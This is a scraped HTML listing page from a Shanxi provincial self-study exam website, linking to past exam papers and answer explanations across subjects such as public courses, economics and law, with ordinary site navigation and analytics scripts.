

--- FILE ---
content_type: text/html
request_url: http://www.zkw.sx.cn/lnzt/
body_size: 25130
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0,minimum-scale=1.0,user-scalable=0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>山西自考真题网_历年自考真题答案解析_山西自考网</title>
<meta name="keywords" content="自考考试真题,自考考试试题及答案,自考历年试题,自考历年真题及答案,自考自考真题" />
<meta name="description" content="山西自考网自考历年真题栏目为广大考生提供多套自考历年试题、自考试卷以及部分自考试题及答案。" />
<base target="_blank">
<link href="/template/sxzk/pc/css/global.css" rel="stylesheet" media="screen" type="text/css" />
<link href="/template/sxzk/pc/css/mobile.css" rel="stylesheet" media="screen" type="text/css" />
<script type="text/javascript" src="/template/sxzk/pc/js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="/template/sxzk/pc/js/m.js"></script>
</head>

<body class="articlelist">
 <!--baidu统计-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d8dc044157f612d151c56c6fb677ea71";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

 <script type="text/javascript" src="/template/sxzk/pc/js/zx.js"></script>
<div id="header">
   <div class="header_column">
    <div class="column_left" style="width:100%;"> 欢迎您光临山西自考网&nbsp;今天是:<script src="/template/sxzk/pc/js/sj.js" type="text/javascript"></script>&nbsp;&nbsp;山西自考网为考生提供山西自学考试信息服务，官方信息以山西教育考试院为准。
      <div style="float:right;"><a href="http://www.zkw.sx.cn/zkb/">自考办电话</a><a href="http://www.zkw.sx.cn/sitemap.xml" > | 网站导航 </a><a href="#" > | RSS订阅 </a></div>
     </div>
  </div>
   <div class="logo_line">
    <div class="logo"><a href="http://www.zkw.sx.cn" ><img alt="山西自考网" src="/template/sxzk/pc/images/logo.jpg" width="213px" height="80px;"></a></div>
    <div class="logo_line_ceter">&nbsp;</div>
    <div class="logo_line_right">
       <div class="logo_line_right_top"><strong>自考热线</strong></div>
   
<div class="logo_line_rihgt_bom" style="margin-bottom: 6px;"><a href="http://www.zkw.sx.cn/bmsj/" target="_blank" ><script charset="utf-8" language="javascript" src="/template/sxzk/pc/js/open.js"></script> </a></div>

<div class="logo_line_rihgt_bom"><a href="http://www.zkw.sx.cn/kssj/" target="_blank" ><script charset="utf-8" language="javascript" src="/template/sxzk/pc/js/bkds.js"></script> </a></div>
</div>
</div>


   <div class="nav">
    <div class="MainNav">
         <ul>
   	    <li><a href="http://www.zkw.sx.cn/">首页</a></li>
        <li><a href="http://www.zkw.sx.cn/zczc/"  target="_blank">政策信息</a></li>
        <li><a href="http://www.zkw.sx.cn/news/" target="_blank">自考报考</a></li>
        <li><a href="http://www.zkw.sx.cn/zykksj/" target="_blank">开考查询</a></li>
        <li><a href="http://www.zkw.sx.cn/yx/" target="_blank">专业计划</a></li>
        <li><a href="http://www.zkw.sx.cn/zbtd/" target="_blank" rel="nofollow" target="_blank">专本套读</a></li>
        <li><a href="http://www.zkw.sx.cn/book/" target="_blank">教材查询</a></li>
        <li><a href="http://www.zkw.sx.cn/zkdy/" target="_blank">常见问题</a></li>
        <li><a href="http://www.zkw.sx.cn/lnzt/" target="_blank">自考真题</a></li>
        <li><a href="http://www.zkw.sx.cn/zkkc/" target="_blank">自考课程</a></li>
		<li><a href="http://www.zkw.sx.cn/zkb/" target="_blank">山西自考办</a></li>
    </ul>
     </div>
    <div class="SubNav">
       <div class="SubNavlist">
        <ul>
          <li><a href="http://www.zkw.sx.cn/selfec/" target="_blank"><font color="#FF0000">山西自考网自考管理信息平台</font></a>|</li>
          <li><a href="http://www.zkw.sx.cn/zklc/34946.html" target="_blank">网上报名流程</a>|</li>
          <li><a href="http://www.zkw.sx.cn/ksap/" target="_blank"><font color="#FF0000">日程安排</font></a> |</li>
          <li><a href="http://www.zkw.sx.cn/cjcx/" target="_blank"><font color="#FF0000">成绩查询</font></a>|</li>
          <li><a href="http://www.zkw.sx.cn/zkzdyrk/" target="_blank">准考证打印入口</a> |</li>
          <li> <a href="http://www.zkw.sx.cn/zhzkz/" target="_blank"><font color="#FF0000">找回准考证</font></a>|</li>
          <li><a href="http://www.zkw.sx.cn/miankao/" target="_blank">免考办理</a>|</li>
          <li><a href="http://www.zkw.sx.cn/zhuankao/" target="_blank">转考办理</a> |</li>
          <li><a href="http://www.zkw.sx.cn/sjkh/" target="_blank"><font color="#FF0000">实践考核</font></a>|</li>
          <li><a href="http://www.zkw.sx.cn/bysq/" target="_blank"><font color="#FF0000">毕业申请</font></a>|</li>
          <li><a href="http://www.zkw.sx.cn/lwsbsj/" target="_blank">论文答辩</a>|</li>
          <li><a href="http://www.zkw.sx.cn/xwsq/" target="_blank">学位申请</a></li>
        </ul>
      </div>
       
     </div>
  </div>
 </div>
<!------------header over------------>

<div class="classmenu">
   <ul>
    <li><a href="http://www.zkw.sx.cn/sxzk/" >各市自考：</a></li>
        <li><a href="/tyzk/" title="太原自考网" target="_blank">太原自考</a>|</li>
        <li><a href="/dtzk/" title="大同自考网" target="_blank">大同自考</a>|</li>
        <li><a href="/yqzk/" title="阳泉自考网" target="_blank">阳泉自考</a>|</li>
        <li><a href="/czzk/" title="长治自考网" target="_blank">长治自考</a>|</li>
        <li><a href="/jczk/" title="晋城自考网" target="_blank">晋城自考</a>|</li>
        <li><a href="/szzk/" title="朔州自考网" target="_blank">朔州自考</a>|</li>
        <li><a href="/jzzk/" title="晋中自考网" target="_blank">晋中自考</a>|</li>
        <li><a href="/yczk/" title="运城自考网" target="_blank">运城自考</a>|</li>
        <li><a href="/xzzk/" title="忻州自考网" target="_blank">忻州自考</a>|</li>
        <li><a href="/lfzk/" title="临汾自考网" target="_blank">临汾自考</a>|</li>
        <li><a href="/llzk/" title="吕梁自考网" target="_blank">吕梁自考</a>|</li>
     
     <li><a target="_blank" href="http://www.zkw.sx.cn/template/sxzk/pc/chat/index.html" target="_blank" rel="nofollow" title="山西自考网在线咨询"><span class="red">在线咨询</span></a></li>
  </ul>
 </div>
<!--AD-->
<div class="index_banner_ad" align="center" style="margin-top: 10px;">
  <table width="978" border="0">
    <tbody>
      <tr>
        <td><a href="http://www.zkw.sx.cn/zbtd/" target="_blank"> <img src="/template/sxzk/pc/images/ad2.jpg" alt="自考招生" width="489" height="73" border="0"> </a></td>
        <td><a href="http://www.zkw.sx.cn/zbtd/" target="_blank"> <img src="/template/sxzk/pc/images/ad1.jpg" alt="学习中心" width="489" height="73" border="0"> </a></td>
      </tr>
    </tbody>
  </table>
</div>
	<script type="text/javascript" src="/template/sxzk/pc/js/header.js"></script>
<!--/AD-->  
<!-- //header --> 
<!-- /header -->
<div class="main clearfix main_lnzt">
  <div class="main_point main_lnzt_zt">
    <div class="side">
      <div class="tit">
        <div class="position"><b>当前位置：</b><a href="/" target="_blank">山西自考网</a> &gt; <a href="/lnzt/">自考真题</a> &gt;<a href="/lnzt/">历年真题</a></div>
      </div>
      <div class="content swop">
        <div class="info">
          <h4 class="do"><img src="/images/dotit.png">山西历年自考真题</h4>
          <div id="hbzkw_share">
            <div id="bdshare" class="bdshare_t bds_tools get-codes-bdshare" style="width: auto; float: left; height: 25px; line-height: 25px; margin: 0px; padding: 0px;">
              <label style="float: left;">一键收藏至：</label>
              <a class="bds_qzone" title="分享到QQ空间" href="#"></a><a class="bds_tqq" title="分享到腾讯微博" href="#"></a><a class="bds_renren" title="分享到人人网" href="#"></a><a class="bds_tsina" title="分享到新浪微博" href="#"></a><a class="bds_kaixin001" title="分享到开心网" href="#"></a><a class="bds_qq" title="分享到QQ收藏" href="#"></a><a class="bds_twi" title="分享到Twitter" href="#"></a><a class="bds_hi" title="分享到百度空间" href="#"></a><a class="bds_msn" href="#"></a><a class="bds_fbook" title="分享到Facebook" href="#"></a><a class="bds_ms" href="#"></a><a class="bds_fx" title="分享到飞信" href="#"></a><a class="bds_baidu" title="分享到百度搜藏" href="#"></a><a class="bds_douban" title="分享到豆瓣网" href="#"></a><a class="bds_t163" title="分享到网易微博" href="#"></a><a class="bds_copy" title="分享到复制网址" href="#"></a> <span class="bds_more"></span><a class="shareCount" href="#" title="累计分享155次">155</a> </div>
            <script type="text/javascript" id="bdshare_js" data="type=button&amp;uid=378789" src="http://bdimg.share.baidu.com/static/js/bds_s_v2.js?cdnversion=427552"></script> 
            <script type="text/javascript">
	            document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?t=" + new Date().getHours();
                        </script>
            <button class="copy_link" onclick="copyToClipboard();">复制链接给好友</button>
          </div>
          <div class="solidhr"></div>
          <ul class="testtype">
                        <li><a href="/ggk/"   target="_blank">公共课真题</a></li>
                        <li><a href="/jjl/"   target="_blank">经济类真题</a></li>
                        <li><a href="/fxl/"   target="_blank">法学类真题</a></li>
                        <li><a href="/wxl/"   target="_blank">文学类真题</a></li>
                        <li><a href="/gxl/"   target="_blank">工学类真题</a></li>
                        <li><a href="/nxl/"   target="_blank">农学类真题</a></li>
                        <li><a href="/gll/"   target="_blank">管理类真题</a></li>
                        <li><a href="/yxl/"   target="_blank">医学类真题</a></li>
                        <li><a href="/jyl/"   target="_blank">教育类真题</a></li>
                      </ul>
        </div>
      </div>
    </div>
    <div class="series_search"> <span id="currentitem">历年试题</span>
      <input type="text" id="searchkey" value="">
      <button onclick="return search();">搜索</button>
    </div>
    <div class="side">
      <div class="tit">
        <h4 class="do">最新试题</h4>
         </div>
      <div class="content swop">
        <ul class="do_list clearfix do_list_lnztz">
                    <li><a href="/ggk/35113.html" target="_blank" title="2023年10月山西自考外国文学史真题答案解析">2023年10月山西自考外国文学史真题答案解析</a></li>
                    <li><a href="/ggk/35112.html" target="_blank" title="2023年10月山西自考学前教育原理真题答案解析">2023年10月山西自考学前教育原理真题答案解析</a></li>
                    <li><a href="/ggk/35111.html" target="_blank" title="2023年10月山西自考《思想道德修养与法律基础》真题答案解析">2023年10月山西自考《思想道德修养与法律基础》真题答案解析</a></li>
                    <li><a href="/ggk/35110.html" target="_blank" title="2023年10月山西自考《美学》真题及答案解析">2023年10月山西自考《美学》真题及答案解析</a></li>
                    <li><a href="/ggk/35109.html" target="_blank" title="2023年10月山西自考《毛概》真题答案">2023年10月山西自考《毛概》真题答案</a></li>
                    <li><a href="/ggk/35108.html" target="_blank" title="2023年10月山西自考马克思主义基本原理概论真题答案解析">2023年10月山西自考马克思主义基本原理概论真题答案解析</a></li>
                    <li><a href="/ggk/35107.html" target="_blank" title="2023年10月山西自考《中国近现代史纲要》真题及答案解析">2023年10月山西自考《中国近现代史纲要》真题及答案解析</a></li>
                    <li><a href="/ggk/35106.html" target="_blank" title="2023年10月山西自考当代中国政治制度答案解析">2023年10月山西自考当代中国政治制度答案解析</a></li>
                    <li><a href="/slcb/29086.html" target="_blank" title="全国08年7月高等教育自考数论初步试题">全国08年7月高等教育自考数论初步试题</a></li>
                    <li><a href="/zhongguogudaiwenxuezuopinxuan_yi_/33569.html" target="_blank" title="2020年10月自考中国古代文学作品选(一)部分真题及答案">2020年10月自考中国古代文学作品选(一)部分真题及答案</a></li>
                    <li><a href="/laodongfa/33542.html" target="_blank" title="2020年10月自考劳动法00167部分真题及答案">2020年10月自考劳动法00167部分真题及答案</a></li>
                    <li><a href="/zhongguoxiandaiwenxuezuopinxuan/33541.html" target="_blank" title="2020年10月自考中国现代文学作品选部分真题及答案">2020年10月自考中国现代文学作品选部分真题及答案</a></li>
                  </ul>
      </div>
    </div>
    <div class="side">
      <div class="tit">
        <h4 class="do">山西自考网自考题库试题目录</h4>
      </div>
      <table id="testlist">
        <tbody>
        
                <tr>           <th colspan="5"><font color="#006600"><b>------ <a href="/ggk/"  target="_blank">公共课</a>- 自考真题------</b></font></th>
           </tr>
        <tr>           <td><a href="/fljcysxdexy/"   target="_blank">法律基础与思想道德修养</a></td>
                    <td><a href="/slcb/"   target="_blank">数论初步</a></td>
                    <td><a href="/mzdsxkl/"   target="_blank">毛泽东思想概论</a></td>
           </tr>
        <tr>           <td><a href="/mkszyzzjjx/"   target="_blank">马克思主义政治经济学</a></td>
                    <td><a href="/gllysltj/"   target="_blank">概率论与数理统计</a></td>
                    <td><a href="/wlg/"   target="_blank">物理（工）</a></td>
           </tr>
        <tr>           <td><a href="/gdsxgz/"   target="_blank">高等数学（工专）</a></td>
                    <td><a href="/yingyu_yi/"   target="_blank">英语（一）</a></td>
                    <td><a href="/glxtzjsjyy/"   target="_blank">管理系统中计算机应用</a></td>
           </tr>
        <tr>           <td><a href="/ssddyfljc/"   target="_blank">思想道德与法律基础</a></td>
                    <td><a href="/gdsxjc/"   target="_blank">高等数学基础</a></td>
                    <td><a href="/gdsx_gb/"   target="_blank">高等数学（工本）</a></td>
           </tr>
        <tr>           <td><a href="/yingyu_er/"   target="_blank">英语（二）</a></td>
                    <td><a href="/dxpllgl/"   target="_blank">邓小平理论概论</a></td>
                    <td><a href="/mkszyyl/"   target="_blank">马克思主义原理</a></td>
           </tr>
        <tr>           <td><a href="/mkszyzxyl/"   target="_blank">马克思主义哲学原理</a></td>
                    <td><a href="/gggxkc/"   target="_blank">公共关系口才</a></td>
                    <td><a href="/dxyw_z/"   target="_blank">大学语文（专）</a></td>
           </tr>
        <tr>           <td><a href="/mkszyylgl/"   target="_blank">马克思主义基本原理概论</a></td>
                    <td><a href="/xxds_jgl/"   target="_blank">线性代数（经管类）</a></td>
                    <td><a href="/gdsx_er/"   target="_blank">高等数学(二)</a></td>
           </tr>
        <tr>           <td><a href="/xxds/"   target="_blank">线性代数</a></td>
                    <td><a href="/zgjdsgy/"   target="_blank">中国近现代史纲要</a></td>
                    <td><a href="/jsjyjc/"   target="_blank">计算机应用基础</a></td>
           </tr>
        <tr>           <td><a href="/slff_er/"   target="_blank">数量方法（二）</a></td>
                    <td><a href="/zzjjx_cai/"   target="_blank">政治经济学（财）</a></td>
                    <td><a href="/maodengsan/"   target="_blank">毛泽东思想、邓小平理论和“三个代表“重要思想概</a></td>
           </tr>
        <tr>           <td><a href="/gdsx_yi/"   target="_blank">高等数学（一）</a></td>
                    <td><a href="/dxyw_ben/"   target="_blank">大学语文（本）</a></td>
           </tr>
                <tr>           <th colspan="5"><font color="#006600"><b>------ <a href="/jjl/"  target="_blank">经济类</a>- 自考真题------</b></font></th>
           </tr>
        <tr>           <td><a href="/zhengfuyushiyehuiji/"   target="_blank">政府与事业会计</a></td>
                    <td><a href="/laodongjingjixue/"   target="_blank">劳动经济学</a></td>
                    <td><a href="/guojijingjifagailun/"   target="_blank">国际经济法概论</a></td>
           </tr>
        <tr>           <td><a href="/qiyejingjitongjixue/"   target="_blank">企业经济统计学</a></td>
                    <td><a href="/caizhengxue/"   target="_blank">财政学</a></td>
                    <td><a href="/zhengquantouziyuguanli/"   target="_blank">证券投资与管理</a></td>
           </tr>
        <tr>           <td><a href="/guojimaoyi/"   target="_blank">国际贸易</a></td>
                    <td><a href="/guojishichangyingxiaoxue/"   target="_blank">国际市场营销学</a></td>
                    <td><a href="/shijieshichangxingqing/"   target="_blank">世界市场行情</a></td>
           </tr>
        <tr>           <td><a href="/jiliangjingjixue/"   target="_blank">计量经济学</a></td>
                    <td><a href="/jinronglilunyushiwu/"   target="_blank">金融理论与实务</a></td>
                    <td><a href="/zichanpinggu/"   target="_blank">资产评估</a></td>
           </tr>
        <tr>           <td><a href="/fangdichantouzifenxi/"   target="_blank">房地产投资分析</a></td>
                    <td><a href="/shichangdiaochayuyuce/"   target="_blank">市场调查与预测</a></td>
                    <td><a href="/shipinshangpinxue/"   target="_blank">食品商品学</a></td>
           </tr>
        <tr>           <td><a href="/jinrongfa_yi_/"   target="_blank">金融法(一)</a></td>
                    <td><a href="/caigouyucangchuguanli/"   target="_blank">采购与仓储管理</a></td>
                    <td><a href="/wuliuxitongfenxiyusheji/"   target="_blank">物流系统分析与设计</a></td>
           </tr>
        <tr>           <td><a href="/jingjixue_er_/"   target="_blank">经济学(二)</a></td>
                    <td><a href="/guojishangwuguanlixue/"   target="_blank">国际商务管理学</a></td>
                    <td><a href="/laodongheshehuibaozhang/"   target="_blank">劳动和社会保障</a></td>
           </tr>
        <tr>           <td><a href="/wuliuqiyehuiji/"   target="_blank">物流企业会计</a></td>
                    <td><a href="/baoxianxueyuanli/"   target="_blank">保险学原理</a></td>
                    <td><a href="/shichangxiaofeijingjixue/"   target="_blank">市场消费经济学</a></td>
           </tr>
        <tr>           <td><a href="/tongjifaguigailun/"   target="_blank">统计法规概论</a></td>
                    <td><a href="/caizhengyujinrong/"   target="_blank">财政与金融</a></td>
                    <td><a href="/huobiyinxingxue/"   target="_blank">货币银行学</a></td>
           </tr>
        <tr>           <td><a href="/guojijinrong/"   target="_blank">国际金融</a></td>
                    <td><a href="/guojimaoyishiwu_yi_/"   target="_blank">国际贸易实务(一)</a></td>
                    <td><a href="/canyinjingjixuedaolun/"   target="_blank">餐饮经济学导论</a></td>
           </tr>
        <tr>           <td><a href="/fangdichanpinggu/"   target="_blank">房地产评估</a></td>
                    <td><a href="/jingjisixiangshi/"   target="_blank">经济思想史</a></td>
                    <td><a href="/baozhuangqiyeguanli/"   target="_blank">包装企业管理</a></td>
           </tr>
        <tr>           <td><a href="/gaojicaiwuhuiji/"   target="_blank">高级财务会计</a></td>
                    <td><a href="/fangdichanjingyingguanli/"   target="_blank">房地产经营管理</a></td>
                    <td><a href="/tanpanyutuixiaojiqiao/"   target="_blank">谈判与推销技巧</a></td>
           </tr>
        <tr>           <td><a href="/guominjingjihesuanyuanli/"   target="_blank">国民经济核算原理</a></td>
                    <td><a href="/huowuyunshuzuzhi/"   target="_blank">货物运输组织</a></td>
                    <td><a href="/wuliuguanligailun/"   target="_blank">物流管理概论</a></td>
           </tr>
        <tr>           <td><a href="/wuliuruanjiankaifagongju/"   target="_blank">物流软件开发工具</a></td>
                    <td><a href="/shichangxinxixue/"   target="_blank">市场信息学</a></td>
                    <td><a href="/guojishichangyingxiaoxue_er_/"   target="_blank">国际市场营销学(二)</a></td>
           </tr>
        <tr>           <td><a href="/yunchouxuejichu/"   target="_blank">运筹学基础</a></td>
                    <td><a href="/caiwuhuijixue/"   target="_blank">财务会计学</a></td>
                    <td><a href="/baoxianqiyejingyingguanlixue/"   target="_blank">保险企业经营管理学</a></td>
           </tr>
        <tr>           <td><a href="/daoyouyewu/"   target="_blank">导游业务</a></td>
                    <td><a href="/jichuhuijixue/"   target="_blank">基础会计学</a></td>
                    <td><a href="/duiwaijingjiguanligailun/"   target="_blank">对外经济管理概论</a></td>
           </tr>
        <tr>           <td><a href="/caiwuguanlixue/"   target="_blank">财务管理学</a></td>
                    <td><a href="/jinrongshichangxue/"   target="_blank">金融市场学</a></td>
                    <td><a href="/dianzishangwuanlifenxi/"   target="_blank">电子商务案例分析</a></td>
           </tr>
        <tr>           <td><a href="/canyinmeixue/"   target="_blank">餐饮美学</a></td>
                    <td><a href="/zhongguojinxiandaijingjishi/"   target="_blank">中国近现代经济史</a></td>
                    <td><a href="/zhongguoshuizhi/"   target="_blank">中国税制</a></td>
           </tr>
        <tr>           <td><a href="/zhongjicaiwuhuiji/"   target="_blank">中级财务会计</a></td>
                    <td><a href="/shenjixue/"   target="_blank">审计学</a></td>
                    <td><a href="/fangdichanjinrong/"   target="_blank">房地产金融</a></td>
           </tr>
        <tr>           <td><a href="/xiaofeijingjixue/"   target="_blank">消费经济学</a></td>
                    <td><a href="/gaojicaiwuguanli/"   target="_blank">高级财务管理</a></td>
                    <td><a href="/jingmaoyingyu/"   target="_blank">经贸英语</a></td>
           </tr>
        <tr>           <td><a href="/wuliushebeiyingyong/"   target="_blank">物流设备应用</a></td>
                    <td><a href="/biaozhunhua/"   target="_blank">标准化</a></td>
                    <td><a href="/dianzishangwuyujinrong/"   target="_blank">电子商务与金融</a></td>
           </tr>
        <tr>           <td><a href="/xiandaikexuejishuyudangdaishehui/"   target="_blank">现代科学技术与当代社会</a></td>
                    <td><a href="/shichangyingxiao_yi_/"   target="_blank">市场营销(一)</a></td>
                    <td><a href="/guojiyunshuyubaoxian/"   target="_blank">国际运输与保险</a></td>
           </tr>
        <tr>           <td><a href="/keyuanguogaikuang/"   target="_blank">客源国概况</a></td>
                    <td><a href="/jingjifagailun_cai_/"   target="_blank">经济法概论(财)</a></td>
                    <td><a href="/qiyehuijixue/"   target="_blank">企业会计学</a></td>
           </tr>
        <tr>           <td><a href="/yinxingxindaiguanlixue/"   target="_blank">银行信贷管理学</a></td>
                    <td><a href="/yinxinghuijixue/"   target="_blank">银行会计学</a></td>
                    <td><a href="/zhongguoduiwaimaoyi/"   target="_blank">中国对外贸易</a></td>
           </tr>
        <tr>           <td><a href="/dianzishangwuanquandaolun/"   target="_blank">电子商务安全导论</a></td>
                    <td><a href="/guojijingjixue/"   target="_blank">国际经济学</a></td>
                    <td><a href="/guojiqiyeguanli/"   target="_blank">国际企业管理</a></td>
           </tr>
        <tr>           <td><a href="/chengbenhuiji/"   target="_blank">成本会计</a></td>
                    <td><a href="/huijizhidusheji/"   target="_blank">会计制度设计</a></td>
                    <td><a href="/fangdichankaifa/"   target="_blank">房地产开发</a></td>
           </tr>
        <tr>           <td><a href="/shichangyingxiaocehua/"   target="_blank">市场营销策划</a></td>
                    <td><a href="/guojicaiwuguanli/"   target="_blank">国际财务管理</a></td>
                    <td><a href="/guojijinrongshiwu/"   target="_blank">国际金融实务</a></td>
           </tr>
        <tr>           <td><a href="/wuliujishu/"   target="_blank">物流技术</a></td>
                    <td><a href="/gonggongzhengcejichu/"   target="_blank">公共政策基础</a></td>
                    <td><a href="/dianzishangwuyuxiandaiwuliu/"   target="_blank">电子商务与现代物流</a></td>
           </tr>
        <tr>           <td><a href="/jiaoyujingjixue/"   target="_blank">教育经济学</a></td>
                    <td><a href="/ziyuanjingjixue/"   target="_blank">资源经济学</a></td>
                    <td><a href="/caiwubaobiaofenxi_yi_/"   target="_blank">财务报表分析（一）</a></td>
           </tr>
        <tr>           <td><a href="/jingjifagailun_falvlei_/"   target="_blank">经济法概论（法律类）</a></td>
                    <td><a href="/guominjingjitongjixue/"   target="_blank">国民经济统计学</a></td>
                    <td><a href="/shichangyingxiaoxue/"   target="_blank">市场营销学</a></td>
           </tr>
        <tr>           <td><a href="/zhongyangyinxinggailun/"   target="_blank">中央银行概论</a></td>
                    <td><a href="/caichanbaoxianxue/"   target="_blank">财产保险学</a></td>
                    <td><a href="/canyinyefagui/"   target="_blank">餐饮业法规</a></td>
           </tr>
        <tr>           <td><a href="/waijingmaojingyingyuguanli/"   target="_blank">外经贸经营与管理</a></td>
                    <td><a href="/fazhanjingjixue/"   target="_blank">发展经济学</a></td>
                    <td><a href="/guojimaoyililunyushiwu/"   target="_blank">国际贸易理论与实务</a></td>
           </tr>
        <tr>           <td><a href="/guanlihuiji_yi_/"   target="_blank">管理会计(一)</a></td>
                    <td><a href="/fangdichanjingjixue/"   target="_blank">房地产经济学</a></td>
                    <td><a href="/xiaofeixinlixue/"   target="_blank">消费心理学</a></td>
           </tr>
        <tr>           <td><a href="/guojishangwutanpan/"   target="_blank">国际商务谈判</a></td>
           </tr>
                <tr>           <th colspan="5"><font color="#006600"><b>------ <a href="/fxl/"  target="_blank">法学类</a>- 自考真题------</b></font></th>
           </tr>
        <tr>           <td><a href="/gongsifa/"   target="_blank">公司法</a></td>
                    <td><a href="/huijifayushenjifa/"   target="_blank">会计法与审计法</a></td>
                    <td><a href="/faxuegailun/"   target="_blank">法学概论</a></td>
           </tr>
        <tr>           <td><a href="/bxxyl/"   target="_blank">保险学原理</a></td>
                    <td><a href="/guojishangfa/"   target="_blank">国际商法</a></td>
                    <td><a href="/gongsifalvzhiduyanjiu/"   target="_blank">公司法律制度研究</a></td>
           </tr>
        <tr>           <td><a href="/shewaijingjifa/"   target="_blank">涉外经济法</a></td>
                    <td><a href="/laodongfa/"   target="_blank">劳动法</a></td>
                    <td><a href="/falixue_yi_/"   target="_blank">法理学(一)</a></td>
           </tr>
        <tr>           <td><a href="/xianfaxue_yi_/"   target="_blank">宪法学（一）</a></td>
                    <td><a href="/falvwenshuyulvshishiwuxiezuo/"   target="_blank">法律文书与律师实务写作</a></td>
                    <td><a href="/xingfayuanliyushiwu/"   target="_blank">刑法原理与实务</a></td>
           </tr>
        <tr>           <td><a href="/xingshisusongyuanliyushiwu/"   target="_blank">刑事诉讼原理与实务</a></td>
                    <td><a href="/zhongguofazhishi/"   target="_blank">中国法制史</a></td>
                    <td><a href="/lvshizhiyegailun/"   target="_blank">律师执业概论</a></td>
           </tr>
        <tr>           <td><a href="/zhishichanquanfa/"   target="_blank">知识产权法</a></td>
                    <td><a href="/zhengjufaxue/"   target="_blank">证据法学</a></td>
                    <td><a href="/hetongfa/"   target="_blank">合同法</a></td>
           </tr>
        <tr>           <td><a href="/shuifa/"   target="_blank">税法</a></td>
                    <td><a href="/fanzuixue_yi_/"   target="_blank">犯罪学（一）</a></td>
                    <td><a href="/yuzhengguanlixue/"   target="_blank">狱政管理学</a></td>
           </tr>
        <tr>           <td><a href="/minshisusongfaxue/"   target="_blank">民事诉讼法学</a></td>
                    <td><a href="/xingfaxue/"   target="_blank">刑法学</a></td>
                    <td><a href="/guojifa/"   target="_blank">国际法</a></td>
           </tr>
        <tr>           <td><a href="/guojisifa/"   target="_blank">国际私法</a></td>
                    <td><a href="/piaojufa/"   target="_blank">票据法</a></td>
                    <td><a href="/baoxianfa/"   target="_blank">保险法</a></td>
           </tr>
        <tr>           <td><a href="/gongzhengyulvshizhidu/"   target="_blank">公证与律师制度</a></td>
                    <td><a href="/xingshisusongfaxue/"   target="_blank">刑事诉讼法学</a></td>
                    <td><a href="/falvwenshuxiezuo/"   target="_blank">法律文书写作</a></td>
           </tr>
        <tr>           <td><a href="/waiguofazhishi/"   target="_blank">外国法制史</a></td>
                    <td><a href="/zhongguofalvsixiangshi/"   target="_blank">中国法律思想史</a></td>
                    <td><a href="/jishujiandufalvfagui/"   target="_blank">技术监督法律法规</a></td>
           </tr>
        <tr>           <td><a href="/gonganxuejichulilun/"   target="_blank">公安学基础理论</a></td>
                    <td><a href="/gonganmishuxue/"   target="_blank">公安秘书学</a></td>
                    <td><a href="/gonganguanlixue/"   target="_blank">公安管理学</a></td>
           </tr>
        <tr>           <td><a href="/baoweixue/"   target="_blank">保卫学</a></td>
                    <td><a href="/yushenxue/"   target="_blank">预审学</a></td>
                    <td><a href="/gonganfagui/"   target="_blank">公安法规</a></td>
           </tr>
        <tr>           <td><a href="/xingshizhengjuxue/"   target="_blank">刑事证据学</a></td>
                    <td><a href="/gonganjuecexue/"   target="_blank">公安决策学</a></td>
                    <td><a href="/gonganxinxixue/"   target="_blank">公安信息学</a></td>
           </tr>
        <tr>           <td><a href="/shewaijingwugailun/"   target="_blank">涉外警务概论</a></td>
                    <td><a href="/fanzuixue_er_/"   target="_blank">犯罪学（二）</a></td>
                    <td><a href="/hunyinjiatingfa_yi_/"   target="_blank">婚姻家庭法（一）</a></td>
           </tr>
